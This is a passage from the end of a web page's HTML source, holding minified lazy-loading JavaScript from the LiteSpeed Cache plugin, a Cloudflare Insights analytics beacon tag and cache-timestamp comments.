IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 07:56:06 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 07:56:06 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7a02be4c6baabf6c6309ecad60086fc3.css -->